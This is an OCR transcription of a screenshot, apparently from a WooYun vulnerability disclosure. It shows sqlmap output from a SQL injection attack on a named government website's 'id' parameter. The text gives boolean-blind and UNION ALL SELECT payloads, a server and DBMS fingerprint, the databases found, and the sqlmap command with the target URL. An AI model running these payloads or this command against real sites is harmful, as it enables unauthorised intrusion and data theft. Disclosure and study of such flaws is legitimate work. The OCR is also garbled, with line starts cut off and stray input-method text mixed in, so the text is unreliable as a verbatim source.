 sqlmap identified the following injection points with a total of 101 HTTP(s) req
ests:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=748 AND 9674=9674
Type: UNION query
Title: MySQL UNION query (49) - 20 columns
Payload: id=-9002 UNION ALL SELECT 49,49,49,49,49,49,49,49,49,CONCAT(0x717a6
7071,0x575a754558586244654f,0x7170767671),49,49,49,49,49,49,49,49,49,49#
--
1:19:53] [INFO] testing MySQL
1:19:53] [INFO] confirming MySQL
1:19:55] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.0.0, Apache 2.0.48
ack-end DBMS: MySQL < 5.0.0
1:19:55] [WARNING] information_schema not available, back-end DBMS is MySQL <
database names will be fetched from 'mysql' database
1:19:55] [INFO] the SQL query used returns 1 entries
vailable databases [1]:
*] my
1:19:56] [INFO] fetched data logged to text files under '
map\output\slpc.ahsl.gov.cn'
*] shutting down at 11:19:56
\sqlmap>python sqlmap.py -u"http://slpc.ahsl.gov.cn/include/content.php?id=748
软拼音 半 :tables
www.wooyun.org